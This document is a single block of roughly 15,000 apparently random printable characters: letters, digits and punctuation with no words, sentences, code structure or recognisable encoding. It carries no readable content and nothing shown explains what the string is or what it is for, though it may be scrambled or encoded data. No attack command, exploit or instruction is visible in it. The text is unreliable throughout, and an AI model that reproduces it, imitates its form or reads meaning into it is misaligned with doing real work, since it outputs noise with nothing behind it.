]AB{DBBV-(Ru~C9E;zkk-0Io~hq5h5^xuoDBBkSIx9ooDoL(5EwixTpWpdzW9Wzophkzh^rEuuOWkpttu1|BELDXQBI{rBTKX];hy_@E{0o1z&f{]wds}uNe;T^pppoie/R^6k&z9_:2~^q:zd-ABz:r0SoQC(Suu@wKAyCVA{Jf+EAsoO622-JdDfVSuWwppq@tF%rxE2:QO++AzS2h}@w9oSiBLo5}6F60_EQh]Vd1(OYW];+u+DoqSSS^t1so_LRQXTu5hh)ER:}/7^/q904fXQTX|N1tUJEdrY)/T4;S%-DLdLEdu755&KnOh|d^O-}VEEDsXekN)o-4yI0^u4sB;-/WIuhxE-KIhN;nVy&B{oJ1Fx(%zAyUT%4CL2uSD4{0ToB_)q-p2iAOI|n4BEzxNCItdYhO|AFd00tBhhzBKEI5Bhkt&]iC9thW~CqDp~nTfWRO{Wp9DRhziuDrrI_(rIJR:QX(1E-W+tCrkNE-~h_qfxVxwxntwTp|^etB_w7U0&k]DKehDz~9e+q+C0r)sw7OWtBi}WuLDRCrrEo2hR:OUxi&BLyA)2(1r(R_SD1-Jz(ErEJe&O:B_uN+:sR9Sn_pII}O^EwTCJ({EqIxu1A0TTsCE6RfdSQ1/@p+]XYB}~dT(rWeiCu^%LTue6AOKss_Eo4%n2Y-RkuC7_UT4t:dB~qF{L{42F9yN^URk2rdEwiTzW0J]h6)u)+kppo0Vr~XL1wf&uroQii;uF;CDp%;|w5Qt;E/r~5IEJn92R|4R6F(iu/1TxW)^orU7/o|6@1EpSr9LpB4EyiptEipE|n5r+%xnp(hwCEyOfCI0JC^FzYUKr(2rEeAA6Ikk]0F~CSor~@;y-DLn2I-U%_+w4D]r|;(oBhVprWBC+~k+epr)y;I0qeC;E7uw(nRqke|2IuJ+Tn~4Sos0+e^{Wp2NYE~CTk-ED6:NrJ5tNkq-~prJ&:ih]wn-uu0)7%xrO~BpArV5DSI(yE^;T^rD95T51r4)Ep:iUe(EB%y_ozrAiKrp}F6W&T/fr7@RtftFuxhLFUwT}^yQiRAYWBW~r6EELK2ukLU0nCdoJ-4WI;U(hSkkQzS+C&4q4Q0DY{T1%+Vrre-4(K(JCew|Vrx0(2r71S^-y+DWrBFYy9Y@u;7ESX;xX}+9-]_q1Xfnfp9L-Xxo:iLh7+~:wu(~S;U@|rV;)|]wh2ECrC01E]r2+x]u_wVwYBsw9|O0uE1QWSiOVhEz)+d61rkW0WL^r0w@k^;YCOk9hiqrSD~zqE&CNiC0O0II&65x+R:S|h;dB:rEQRBLAioThV_(xEp&+X/9SY^ey&-(VrdJW0]I6B|{@x+ykCw~0Rii|JOT5uQhBr]epVuoX@ATBDVpr_6rp]exCdBIq5zu+OrSK|r|5uVO-O-OoY]K%kCt;E5inSnT{_Fwe;&&4kVVFTi@BxprR@:XA-Tq(2y}/WV7ozJs@9ERUh5;6d)q2E7-E4uxQrBr1CSwE05Awyd({tk&RWyVyEznqR7|tr@{oT_)_OU9+N~ww2]Dd1kt_UfAd%d}~h|4s+zCB{&:LD&^Ruk7Xz|C7&V|ErANAw;]yIpdXCIIirAkFEDRN%S%7fwi~L~}Et0pnY_dEA|2z+yF--EIJ|xu(5I:Bn1NWUh2r1+Ioz]S-TK/KIyt/pE-1hx@&Wdw~keYr6r^n+rKup25uz;CXL_Kn7IJz(Us}CpU55|KzpBC){U-DD;S]O)KyrOWLfSEty|0JyhEueuIC2zB-dTxKw{6dho0J;e/-]A5SW5+A;nYxY26qNDINSsoDy7)foYU{Q(V_1U2y}((-L:oXWk}zOe9fhd)VXn{q:q%TA/Ln}^-I6FV/2]]C;(TBR^;Jyd(9o4Ne6xNrz|@DJY]Wr&4ksNdp~kyNToDOt|SrBk{6]fouC2NR+tk9_dyoF|JeOK4x^ru@)u9A^0;CeJd|B:u:{fVYpfOetn4p74%Y:zDIfqt7i]N%K|d/1IBu(B)d%Xs{Ly07{4:k(Y|ICI1OX7WJ1BIRQiKif;QWypSzh5z4+w6}KE1V@&pp1k0N9XYQ5|2%5AuVN{@R^NAwYK7(+91hok6zV0w;q9qB:uE06(K+CQ]uX_|weV0%qFe;eD(sBpOO;:Xe}BYoh462d0doWtIw2TC5;N/h@9{p/:/oNf1(Jnq7w/{X-Xr+06LS~unOdqL^K;FtKxF+t]qo)Jry%LnJT]E%RrxfrukJthE;tpVqp5kUdJ7U)_F7x9yVO509rtFnK+F%u]K-xt0||wprOO2urW0^hD]Xzrwetu1x4N2V:CuR9^]]Duu(6rwe~__:)tUWDCwD+p]CIWkIWprW:C1/5JupX/-wF{pIDxDrNB|~dD0er%nhiIDIi-Ww@(yr%%IR6Y0uYToD)9LkN-I|y0o%{{IrTUrrXNSw4IrQUVdk+dikAO1f)iiQ(6:^)dTKWD6O(V-NpKT:eoUE+kzF2TTK|xrzArnrI%DVSL-e)rpN:IrWJDC@_@4(NTiOLp1kR{6:KY4epV|N0TwrJzOI00r6eYw(~Ep9~LSfnz|Wn;)u7qzr]IC9rEw_wEt/4zTS4W|sikouFEUR^%pBY_-uw--E&-Or}^RDkk1]yWzRexd;ikhk}@~7/Dw/%{E7/_w/1Spx204sqDDe/-SUU:i(4Do(@B+)eEhTFzT{Rzd{s6-q6EU&XL/1E5FWWExEr+{yW(Or])eNrwSVoXqOKsrWeITWV@r^0DTSBD(xk@+LNQEOs~B6koky@rRLSE~9WS~sWf}OE+i9WSe(upy;0BwL-AhzEVhFrEKyqhnOoAYxEr{OrQXyEEr^rWFAx1^_y2d@E1J;E+XVE{e;r2^~WtBVEV^CW:Tir1CJW+@_EKOuWtF|W:YiEKNky;K/r+hnr+BkEJ^YrYXzy;|ir17wWrSr9ADSy+FsW5^4WeB]W-__;wQkSnA^pQszeTB_)Ty^{/}rFruxi9EE~2iW/-KSLhIS5}Wh]J&k{TA@JE7pr+@prk_;)r(xQ5SzrBe_E)DL)s7z%2|X]iDX%OELpOunr:%|iy@4thBwz6B+nXkk4~W6T6CI)xRr|9R9+y:2KR|fxE5uK2i%1Wox~6|::eWxJx%Sh9W%CpEo+py}@rf_CpBnpyr6~h/X)Xr544z-n2/oWrrpdrwX1zfXi:YyxLq_OpnL~Ltzo9^;|4t;oRte+~r7qRYRKIE/rhu)66wTRIEzOq7~~TFfh2tDoFII]CyJnJyxzi7quDK6dCy25tt@)uICVw0)TJKKtr+ws0I{qp9-dIwzKu~EVBxiiOkBdB~]Y0~]f0~9&i2Snux&Fhe&hux7yp]J1IuzzD2@)uz)fwx)ADeETrtL^rtzVuw;TixU6Bi-Q0U;JIk5w/ORYDSx^F]rXRLS6CypQyIuOi5DK9qwF%fxY2AxX+qwRIOEqNDry{prq0(h-i|0Tq(S12{:xkDR7dfrpwDriY-|1TDRqxqrTI-VUo4~UToI)%W]E~SVYk4dN%Rp-({~_WJSW6{ByO0f^Yup4r-]fzhNJ-Rr4EDrT_tfXODNFWE{tyhFTxiCVhWrYVUkKB1Kh%DxYE-CUJBD|Y)~hxwWK6O-@y-Ih%}~6E]&uOp]C2xE_D:_rxzBsYUe4T~w^qnr&zt%]W~/pTo&e-oN5-r;i:SYyot65-DwXNOw}ROr1yF|sQCDokpznOh@0xTRFJx~dD-]1CS(46Wq2D})eLST4T/s9NRxfUYL1y/FE5A6EYszrp00Y}EuteeJrh])iU]q~%T6&Ir;@@:OS)^OE&yC-TwL0Co|xo6yL4^6Eq~/W2BU+S|drrdyyw&2IW&)~E-&U]dUWA7OEA:9I2&0EVs+Iy|yr&(X-2{DrU:pyAT2r1(CWrS5+C29rF7A+O1YEY2h-UTrr]Nr-NTBrN50y-oNr+TBrdeC-Kx^uNe-u5S/-Kq]uO_-yA)qrdNEU]rKr&2CuyDYNCK)UW^-u_eQ)D_+U;JA++R%LA_]Ue~QIE0kL|VwUE:YE/(Ok6x6IrEJByy^OR9)Bu|_{R6(UOi^Jw^x@q2_-E2;-94zxqNwyWVpI+)X{X@1WF]9+zV9@e)9nS%r|5Eod:]+uXDoK:]Wzrw2z6+snx]FsFs&+AAs&}k+du]zeuY9VSAok}sSoL|px+5tI:CKOz|;)EupW2(+UhfzJ}wrUrW%|rew/u@CORxNCpuQppTJ|9;KExn&O]u1Cp7-^pw_~prynREr-ufy@p;:y6ETXu&]Np&_N4z/+}9Qe6eL]xnDuVn%)R4;:RtWhr]ftp-wAIWU&+VXwLIeL6uuy0yuR0ydU+&yTq44|V7fo]7pzW]o~5I%kD]2JukpJrkCrpif7ur}To]D:r1NR;]2|-uEKi2|hF04nNN@1Ir0wN]s1itsRiiVfheArhkD4rwO&/]h^-ArSwpEq5-i22y65CNwRIWrxSAr^s%uVVBS:7Sp2SBS@Q{x^R(W_}-0T4pR&V_wX:SxTXW02fEh&r-I6)W|ToSk%5NW_uAWTe]k{+%IUnAWA:oiYe]rB{ordRLu)I6ofw}r~OR^-dW]9/Wr%rWfp@dhEUBiE((dizRp{SLV^iRFS%rf50tDhzJkLKLBAEAV_0nh;TKuF-QRhy(IR^rL^pwu-D1]AtpVo@CNLKDpYxOqU/J]xB_VTEAsh9(-_;q}f/]f{Sr:XE|%wr:Jx_YBnkpixTf}:q|}Yn}o_zo2L9I|:wDu{%0R/yOrJpOIoLpyOIou+V-un6-r~k-r+k/orE(xu%Sou%N-B;^Lry-yEyyXEx4zri4krfTRB7_;u&x]6rN%_rQ7krxU664TTCtT_6_iWINLE({;WpqV^SS{Sw&YFh%B7JQW(DKk(6(BF/tJ+/zOe~yLy]Niyk6DFE|f+E~A~E|Bx9dBy)w]S-YyEr6rE^|{EEwzr&hyEsi+I&9kd;L}W2eIrB@wIw5C:+Y&~2n}W-DhzI71W{K5rO|)U+^UIOO@yJRAz~{DwALep14uWFL|zL_YyOS7-KShhFBV]2@fpz@7iXr7L2k~^D/n:yQnOyhqIX+Y{2eVx{:wp(XW9V26]9-Ypk~|Ie;^QRxoIy/Ox4V@w0+efue:JT~/QzBCE&dI)hq+]WDwo&x&KpQS5&wyTrEuzL]E:r]kQUAT7LJT1_usDU%f|F:;-kf}Y6AWr6W4tx6npnY+FnYt%FY+VsY7ESkyq::Td9Y2]LW;IFk~9;;UYuYoYxB-wzrBw_yL@p]yKrxTxpu~Chu&JpuB~ru6KhusOrr~uru^~pr6)hrpUhkW)y7Seuri4pQp)(Ox_u7sEpeCqde2V;&4]KLDuVVNzLpEXtEfTpKrKhV_Ry^~tVpXAyI-LuynJ+-p&wuuACF:uJy]iIFT10JOXt^4TCrEt0hV2{h^}-RFfukq1wd:Vh]hRUk5~ukEzB]@TwNso0rut^]WKiU}2urs5/D-CJAW()^@CUQx7]QhA_Lx_4r@1X0wLr@KnUO-Q)Qp2}FSC4Dr;ODBsJ;wJ-DiY1/w:%/r-Nrtunp(X]}rKCIRdO;ex_DRF_yr/o/wXYSknnrI_Rt^%ROR@YBy_4-TQ4]p_7D|hSS^7+6QUVUh;L9rFq+5ytWUyn%DU@Wfp-hzy(nWfr;7B_N4+f|4W5S0ILDtVq+qIX0s~]Af_Vx^RKAA6/rU(q|+(5tW4kK+7fuqd9^fFdRDYir]zx-C-4o^Ti@f}oOW_d;QKypIdO%()WKSFV)95Xh+_Q%A(~5C^Q:9XCK2_X(&dp4rWpD9n7Wr~BorAYDr2S/IArorASptKf/or7~;xAKNf%5A;O7_x(p@u(2ozV~W9y++5u1nEuQ1Eu1}B%(D^CfIoixuWdo:w;sEx}CO^SksU)9qdwyV;qdILRkq~fA9DTd6E45xo}U:ECe-eq;{yw7uJq~fWS^0kuuEd9r{-k~|~Ch}rVJLkxYz;J7iE5TIrwoEyoUOE-VX4:^9rX0{;WTiwRV;E2%1:t}QW1UkkF1)uL}By207W:LYyO|IrF6QiDO0y+L4n5}4O:^)z:Y&-1FXo+xKEL21r]%25_Tdr&D;NO2nw557|XFR6;S7R6y_)Ax20+Ciy5|ixTs%yB&Op%_9u:}%Ee]JfRe4}~k0ER]@xC9+BxzN(R~7Qnqwesq+XNI}tn~z|4FdVk}S@s]]RE@s1rD&|SqL2kJ%I::WWQ^]{AAJVXi91pSR5]A9:s%kLA_|96)WWX%9uUAo(}iRO9|7pE/ezO(C)9kzSSY0A2kUs|6Qx^zwnxBQufC+Jruihpw}|rs~E6u;:fsqVps_S)s:NuY9Dr7NFAFpBpqBkswOWrWx5AEiVzERE62uW6|kCDOw_]xxyTe96IOBVkwTyYfk|_EtOo0+WJBU+yJ+_~iFDSy@Y_2{F%XW5]2x^4+:%)y^/idF-ykT}LIt9frFJLUQ]^Nny:2|Vt]};2L@ORqVJ6&-r{VtN:+)N;qqfUD5T@^6V5Ad0{|W|/piz|RnYXB{+;X&05tErry^~oLiWkTO;9X:uSXVW}@E;rVdRIXBW}60TrR-DfOnJyk~B|yho:dnoLC-D+XsK)dV1yUeeSer]o|&)Li1eC4+Aep7U5Q4NO-UfhA4n5qoD0+2-N^uxQ_VorEoqNB/Urhpq|J6d_eJ/Ai/+_XyO|t@Uq^rRhA5W(SDEqC+Bs)11I%Rzkwz{F5LR0RYJVKE%Yks/%yN_}Wy_xxN~EWkrwE|~rpI0+CEt]p21oyBxw--IiRO~0|khhxV}{{SS))U4DrRW/2xr6E^d-IdWUJYirhrXV69xyy|rd({DDA/rDhpW%ANxErTnBILIUhurxh~fE/DoJ+uiqAkkkrrWo0EI]]76p~hWz+Ekqrqh6YY;VxORhOn({}ypww{yy{KWRw4TIIrWh@;w^pIs-(krWx)6JUJO@o+2rrKy{yEI0ITD4Ruw7wt5yO(;yyIxVi7CpdrA;;pxuu~xrIyEYEShrDd-NRuNxxx:rWxO]W)DppDDXpwuku-;oo;Opp/RpR6(I_wxWuU&S6pBV1Sp0EBi(Ut|I~~BFN;REw/V:SiOiftIi;6zFqyD1+nE00SOXQVe|FCN}:R~e@Wr)AE{{qALBt{}D(n;Ky{}iC]i}]ueAA9^L-{z{F-IC61K}A+A9z@B]t+F2FBR|i}6&^~w&&9zf(pOz)e%RRLJqYW224i49X&WU-d/({oJhYB4@(Iuy@teU&)yO~QqqLq~@w{)6siV4-TS4fFASuAT]|k{4QK4)UwuX~XN^0qT]V6T4nuktxV~SOuqo:yCTL{O+44FtDXw;Eqs+q~2kQV+pzoUz-hysU0/9KSwLVrrYT9tzYYXnO5-LY7RRDsT@5zN7xs/BDDD4xDIYD&{]]^6p^DqI0Yw6O7p~Rpr~&ChhxiVr{(S+)AC_oIq66]h66B6Bp6WipsR44+SDqXqqqdDzryE]UDu+x+]Ykr2]SdWsx-Er||DUUdNB&JqqqC7Tp;V&-QU-nOL0wNEx^4)(IEEw}EQXrTU@oXqr2FX/)Q%22{LB;66hhTn|nO}-T6k9wsIy0O|5|-pIIpIhBuwuJJJ_kL/QW-hd7D6y(WWW&Xxr|Lx:A-;IIKDL{Wy77Wzu]ou]9&UqEWL-xT9x{hVDzS6LxCKEpDfnpRL{BJzA^xNdz]k+iEK-tU:o0xUzT-q~DFB|ONT6hS-R]1:V(J;^IEB:{15t;OUWh^Ly0-h(dI1rq66t:K@wtIf4~AsW0r_oV+]hFBpNV%iiu4Wp+~U&-BA}SyEz59~L;0RwiRK0nJ26LEUq-@etUF:w]6dpJOnX~EA0-];Wrei6y4t5^(TSO~SKd^dz5fSyE14~RA;y1~VOWi~q6h-T;k:^64@t/nS^|drUJ29iNuo|VRY~yRhV(;(_]|;utNiwk1-WORw5dW]{%NdxQQh2e/}UIWrz~KwJB-uew]:(o/DpO|uBd9z|TQxktN(nE|&4(TB:~i^IOWuOwxydyUt~yyU0W0Y}xp+^%uEh6_x]yQI;iAuW+nt{r-9s_du+XOXi1KDSX;]}K&C]rny}^+Y^uN4ru2]TBnDxkOt_JY^pYfJ|^pDACVB-p}xkyF{-0;(OQCVuwp1opIuxLruu~Erx9R&I~4f]rUxizq|}r{EtA6::]|prApnoddR%WzquI;r9q(ru]pOi5r{@+x9z_^xRzq+u-RA}WhOhpB7I((+56-IS+|4+xX%|Si}_(BLJVEB&_kOo52wqEu7O-qf;nyVtYkAF]:--OpSzWr@@]LxFud6&z5{iyz2hJIxT(rBpoQ-DhX^6zVIDpxQ-pUYSNy()dn2]zn:|^]OpW4O4_nO^y@2+Up~@NhKIwfFI--/thryA1)r;WqER~7uy+4JSxyf0EXN&K]D]6xSt^^Si(n7zszBV-/yrdFCiySFin6KQ^rnDJny)4~~&)k9)4FC_oO9uwE-f5ex])6LVrk~oIR6yUyL^W+d9)FC6w%FpR27/0W+frEnDW6&IofTSWkEKT9E|z:d]DSrnwX@rITtz)%f;uE}-Vyu{R{u^N]o0wkX-xEF:{yk;W;w/WT{W:UT};@(JhOiSfX);u)X52YQTqrIn|;qzQ(4irWDs+ho(IRqOBhe@/_S^p)KJ|F5tBnnkyY;]/_2kpS+BO^1Bze)~-(]Orr]WyTBp%o]0J+LzzIAB{x2K^(O+zqsuW]ndpS{o0ES+fWrUt6rIW5CCpR5R(qr)(6TzSe^2~}BW~rWRI2;ER]OSB-SnqExFJo:ShAdqiBKiyqdF)qBOnz+hwJki}~KVooY4zWud|(wO~CfK6t0DxRywnpEyT;WF(FVktKdRd)/z+~%-{IBXBWqzB9pw;zRO|kU-0)y{izNqSQASdYw-R1VF1~1r:Uq}DFk(T7wxy(6+46(5(nqU/RF&S;WJw&;yX~2iBz-RrUu]0YKiu%to]^p0pR(p{I&F^qkkUJw~|N6K1)9X^y({0_66-QwCw)Tp-ueFVB(_Kq;W&zur)TCpw%xTEW]k69~KhDN^yx]E4e2;F1odoFwqy9(x+;4s(1urSI_yW-+O-uNky}tfkuWyzB2uDJDeN6Y]}A^1BXRr~4FTp;Xp@|LO;d59tKY2q)zB6Y;U^rU::he@LEYQ]5_JOr(QKeYxe6hrxIJIpiJ|O5wSzw5o-yOIIry}]6xuIR4nO0;%;Xnk%621t7S]B;oEkqR2n~{D0WENwWWU(XJqxo5n4uI~dJ69AdT6R20YiCr9;:ruw|6C+e/;zA^+iJ~I}~(dXFu+zAfIR2Aw(X]E&(sOL}NS(Fd:&Ey5^z{&kV)u~Ns^DIx7ATe]Lkt90:;]kr@1|rkSYQq{OydK-YR]f~ew]OJnI4kT_EL6zTNLisJrk:rJfCFINpXt52EVhSEuUAx1@Q}|JOLOxefXi(-E+h|xr9}SkT_6Os4qV9)-;-LUEnxu62F(YnzU|t/]zJN1yFDY_7ue|N9(|RhXXyt%JX~kfN&QCt/6nfV)ruQ/Ird@-rLOSu{t-rX2hA1BBTx)DqKzL4pw0wC]]rOq(ET|B@AF(]/oR&u60w2IUr-~ADEwf2Ewfp4VLE0{+pYIWpx7{9]ry6|^]k9/E}UT&hrE|n+T5XN;ttfh;7+Tepr{yJ(q+^-y4}y2e2(o(&Wp@eyrI+(^IQ(2o4;]~Jf0iQfh|f(1yIrur6Wup2uShTrp/4]SEVu}~WUS+dBJW(rezTA@Etr1kJ+@q-rE_UW5O_u|wpE~(BfBYRhsf:f^dE-E:nriWtEtnXr;BuBFWSEFu+uxhe(ihJf2ydI|N@E_nwWBCCfOhWUAeqI;{{WEK@rrVfNE%}Wt0^rALqrt&0ER]AyR|QizLthn(Q]]6yE09^uzE]ytX_rU5nxth]EY4@r&URiyCTE@4R(rS2~%F2peFJU%Tdh9f2E(^%ENfXkySQ]_r&re1Vu%n&(U/oIBiUi~9+iurL6o9k_Ci_Yskd0}]V4S9])w]+JuCy-O)O5~6sUuk;A@)_7^wdp}x11I9^~rwyzDx|N|)1)rNDIWwe4u)oI4Wt1B+pOip(WB;Id&|y:0W~siWI@9u+o||iAT|Vdx|i%ipCU6WRD2rx1DxARp|CB-;KAr;%SB-B9pe5@C(6:9-)XC+e]BB|DUhwk&xVNpw|6&(0pWBk/6+FhCr@0ifERnBEVswr0AzW]6eLerf;4wzS0rr&+rrUOrBq-2WkE-;k]-h6t}BVynBSe@zBT@hJ0DrU0Ix^N9zI%Eut6TBR)~f2}OU^~^U2&sBRJuU_oIw@1rfQxiwWJrt7{JQrKzSutVE6@]q@f&h&C^E6nEIBy0Rr0{IILKoByTo-q+pRBu-uVUqRBTpRBkBud{BrxQO+O]pr4NWw;Q0rTFTIXWI+_0@AfoW~(BI@O&D4d2LwkeQw9NEB:kBIC(d]FSp]XJ6u:{WrT/nR7]u2DYSr9;J0foyV4efqXN~CtFou5+6I5d;~SY-rz;Nu^&OUTVo~2f^-K9Rk}yp~5sSCAi0AX6i|W^rsQhSRC]fC)pE&snUR1U]IwOO|)xy+w}o~CXSr_1Bwf%-}12]I9{Jq1|0T-@0]oiKwpiW6]0BrW9hT]Vhq%Uo0DC-6WqrpLI-rD0WJWwJ2I9}6p}dIkRyoe/Erd|t4SS0Ki|kF-S|W+hzyqTfurq]7VC1+yCN&f645y^tUdB}5;E(:+Isyy2/ii]p/+IpN+IB]S^KYNN;h+}xKr+0trr&ROo96BWp7y79hBu0uru92VV^&+S^hWe+zBx/;rEOyWeE4rxEDru+xrI;/Aq%uuBYiqsYKh^7rqs~Wr9C)hsWAEiz-kW)Ox-p(YOf/-iS;qxsFWF^q^+e9]weCE_~{E|;o~okwuE~Ei:|/~EiyIAJnO9:Bh&&2EVY]k)4(Et)_y@7FB-)|]]J((Vs+E&}+p9s4E-|+yes@Ex}Ku{-~y}C6k;XFA%^2Ee|EyyU~Ir}fq%}dpUpyiL2WEU/nO~9pEr9L_KyO(Rk(es5Y~:]K:Rki)Ix%{9~K6q7_^2kQX2kfN~5}U4]/2pyYs9uNJD)LtrNrkrr_hRk&qIO;kpNhnrrrJzu_~q&pX+prB6r&+x+R9J&^Er&{h0W~1:I+S|OhXnp7RquOyI-z(CWR62(d4C|CrKp%)SS5|4SSAix6Kr(CXTe65&O1&ip4%KLR7Au+tpr4Tr-S;n+oCC-pUT;NC|+S{WhB1J+s{xq-|iB;(4p-{xz)Fwr(uDxkkKreDuwkVKr]otJOE|F^kOFAC2JX^Ch6/rw/kpq+sDF^pDr:FrrXpIt9B):9TWF{r6EBN]uW%puETAwNxDxo5OuX{2{dp20-h|~~+AAIKAkJqUh~izA0;uqJ2qL^YfVAUIyi%{E+QOR~~ySr]~OiQY-IOuL0|fD|dFDWJnprkYnp_fIUKn}R)piJoYDriTyr@{kzT~Fu}fArwiQD:C]pw5YV}YLR^OWI4V6U@n]1x-~+%OSrQhJz1Wz9@C]CW1B0^5o&K|IAhn{9KE]V@^(~7ddh5Wp]^0p~2OKD9Yhp:-]kX:~0dXW9Fo(~A@hE57%4UfRri)BzwW-uBEIrxRy]os-rXrLWxwITr;dxwYWnE;IOk~BTE(^OEUE6W(rp-dTUE2IzzhED~C-x-SYoWS6|oL_xyx-r-RT5z0L{WX%Dyd}CX/|Vz|_/N;z6(+e2F~]Vwwe/d4xLrw}:ry|QueyzdBtr-2}+;BfNzBx%V0|RLOAJOOAfqCLu+}E^rt_1rt&CLo&9X]-2X]&:_IV+T^-WX]h9yWUUDJAE(uzSBu{Irxeirw{-rrW4reW0xsi+V&Y4^O7}q^YoS9+9]xh+Lyp%YO1TwWhLT-Ce:-S&ho;N9W6A(B&^VUn5W|6y(th%d+9^rrIoi1FirAQ)t+uiuJf(BtsYE-4DrDD2r}Jy-t7|BNO+-eJQrYp2BzX0dLJJ~:@_f(o|Lt9Xyz}]UQDkR9X)d(Yf]E|;E&5K])Q%h5fDi_n|pU_w)yR}U9DtT/:tuLqtE4/{NVxQty4V~pkJsu);D+)f+2k5oyX1]kyoqRyY{59JnR9_Ch)LzD9pyUwJLIDNipNDsIF(DrWW||ru+Ie&Wx|9opS~ftS~V+W~VySi9Kpi;xuzE4z0:9;Czipq6zW4:xSJBI;4rWp4w5u~QN+wCoeCA5D5:wShupS1}CD4&JruVIux;^wwIDFNF|qNpw+szi0QSwhBep+04(BNhBeq6Kz;X|;6/rFV&WF-I4R^|y}eTRRVIyRS0NJOy|hqQKxu|rwT:DzBKrrxwpx&W{wDCDxx^phsO(:xwSqsFyue;DxfuTw6YEIO_JEOC):WUttf~iAd2rxsXQ_+&{tU;nA(sIYe%p@L69}hi4rr:&yB~LoRi}Lr}iSI]fNE~nSr]YO|Vdu@TnV}7xBr_L^u-N00V{D95nWwBkoz_T0uY&p~h6N+1S_RCI]OX6y|V^BIu%SBd/k|e:AoXrQ2oY-k@|DAT^B)%DzN4fr(R@I&1}:~LDE{4r)y:VnN4uCu5B+QsCu4i}fUT)0|9yWdxK5rKfd0Y7LB5^{Af@nW{]_p^TLr^)ErLEpr+-yf&ONiruei(A;2rNyO9R~A{|&]{A)yE-2]{2ErII/|^wLrR&yxywJS0O6QEthLW7nDVDBEoT:Lt^Ur)XUyW@:KyOtiS:2&W@KIyQ7rD0Ey|epTrDuC0wu&rFqL|/i4DEBXO2B2LO}JIOr@rqC:+TNFrN_nx^-d:I-pLyApDyEiwSxh^@AR4A~DK@V%4C-;J~+%B+Wxrw2:rx&|0ee-rrC5rz1JrxT_W;:_wqD)Wz:FrI&0Usdz1Vp%pLCW5&6;X^6ELrf}}xY+-z7p}wC5R2qVpBe0knnVWBhIdz^{T%%]WtJFw+OrFY4pED2nD99:xzr;yAXFrzXprViBN]7fA]_Lp05}d//iOyQI_LD6OY/LSzR^YX-]~fn)DU:YF]2VV/}I(dTxuU%Yx%4KD(BD|(S}E&RKfdLRr;fpk{Li0Y@uSfTO0zCW~zRAs5(N~_L:}+4K1(@-_7{z(-d|I@/oQ0)XdDC/Lo4Qf]4DVdwYRNrtJr1pJdJ^VJDEf)eDWsS7qFW~+LSVA2D~OJok+DW2zI(d(4-e_S;OXizu2Frh1fL59wDheYL5NTL4dJO4|L;CS)BRxe-|KIx|Q(o2YxJkFxO|2f(4s&-S|2qE/)W^B6BAYoe:o4rY7]RVN1RIW6}A%(nkN5RADyR^eyn]IFJqpFriOpr01Dr6OIzppp}2&(n~{En6~rrO/DxWoDrOnrr:JDQzFI}O9OhRI~xrIrwUJI^WtLnF~T}o-1ns9Qw25N}oF{:&/QT+V1E4iB^Ud(ABDrxOCVT&We@d2W]zrI]VAh@@|R]B4BxFODwfJDd7%FIrT(nCx%{uqTDV6}Dr5nWrs-U~nQpITw~~CWR1KKC9D]p;shRh|F:CzAs4dB0Uss-r/dCI5WWr@+o-%V+rXAQ}qeOo:^B)45:e:A-fXzTs1eoY_40e2Li~S^(n{:(0dVfE)qh_@LOrKwO&/zwKwD1u)42N159I1UEyxKOrLzi_~q_(rex+E;sxrA:t9{sI-Jd&-N+;r6Ep~6Izz7yrD6E+WA2&9(AxBnO2WXYrdDy;EDV;EE)0KDruuWuEuDWBurD-W9uRoS6Nr]ur6i]exD~_N+pp(+Nw1W%ywk~0D@kCIIi7+CxWD(h4R-;(~qFk&w5pD)IseykrBznehO0S|/hpO+EfpF@rALr)~f~~(Lrt)tq6}pBU0VsB&BAFk^i:B^&(5}dW~wx}|0Kz]xh~yEWRwy(0I6~IJs2;iKB%&W4CT{{/IQ(_~Oq|L61q+DWSzEL;9w1_zQys(_@YNs)FDS(0;pLJXWi66/i@)_L~Ws/B|sz}YLV;2iXW:JnLAKQY5V5V9wCL@tACe(F19hnL@FkiQ_Xy5AtCYtAK}UL@Oh&@K:qXNVT@ANN4AfA:X5@A}f}TUy}:2Xss@fk2%z/9q75Nz2e{&:qt7@5;|eU/V:/X}&Q}KhT5/7es{rB~]DIrWtNeuruuk0+0Ekks|DIIpCeer/xp9{14nBVk22e^Q-/%2DD/Y{{BV-E)s)++FNDL^kruU}TiVJxxzIprWUU)iurpJxYkrBz250o0(p/IhCTxE9zY9WNF5oRWW7^p46ux6CeEEy+yRDo+hhhL9ik+6D9ydd^R~WOOzYue6h]]6{pzVByQJLLRIXoCTw||fh%YEhph-:xWzuWeW||Dp:Oy6-+4CiK]xN)EpphWQ_9z^S9w{TqzVV&w+^k~]LO^Sr2u|DI-o^+2Cp::EEE-IOOnhzxJpW^5O::A}TY)VJ]1kxfi__LXzzzIqSIyr+|4T~DIS2n2qw51)6zOTW]E6DWRx{~J69htC(ViB]DD5CUtxn;FEyky/YLBR(4xICItezSX/~w+5NSFqqF9nyBT0A@-~Ct))&dFN&sQRD@K@Us)whnC))QwA__;dBd0KK)V:+|J):5+L;;o:2EK-A&}:n;kN7Jh2Xo/epk{{Qw0X%Ew/K1]en]7Xo%{/r/iiBYVddd1UnnpO|1E{/2q_V4nF&|h)d]R]+];)O|BnS(VS&&}Rr~hR4RwEE9&^SoLY57DRwT]xkewzyEJ+0oUy7tkwiTiY5NkNFy%~-nOJOhO2^kk;{9W-992wTO-Wz9urpx]C^~]NNN%Ny00sE47r|OC0fWkhR6N6WzuN5qw]^J-DIRBh~CR:]]x~+;Vz+BSFhL62yyUt-dV%w+w6z:D6WTFBJOKt/L_A]:dn:TFAAp)Sf}As(s~}V@d_zJD(Uerku2RoIp;I]kiuRrJ+r~XC5ykU+0yY~~%riwtww;]2qV27(0IYfUuRt+Ctt@:{LyLpSY{T4RRKwF1~BALL/Ff2_s)7/7IkLk)7h|I]/0n5hRk-oRAS;(@5~y;7BIh-;S@u}z^dfA5~xkRCw^xR{{~}h_EW-n4EeTN~4DX)En@74B~2z%JyhkttxIpkz@(}LYEy(s6R^N~IIwsLoDDJ~:woUBOf%n6y0E-2W]T&TCOqBRt~(~]EJy{:~xhoIrhVror]&T}:IFS-SWR0J)+Q-SpB^BISi^yExU:6E@F)@p@]Si^n0;{)(/KRuS@9SUkQN;Wp]KOi^DLA+|2IKpR7;rWLpIEK~E+w(w/6Bx~oOIRS0ENs^N:zOu96;B~|oiryodINk6-oCN9w+EERshiF0z6(no~Lf^Xr+NWr]zAnR}7uTy)T25xOULoOAtsk&q]JUUAVT6QEhzrxxK7@zrJ|rITY(OW+oRryi)r9yLCp~]12W~AF0Y(I{RCY%9JRw7UfhS~_B0t1NqxLU1Wty%JWu5@tIzs%Do-)%KJBX@_T5N5|puV{xu5w)wrDs%S~;zJiC9]ypNu4I:YwELq;Rx}K9-QeIhLf;yBz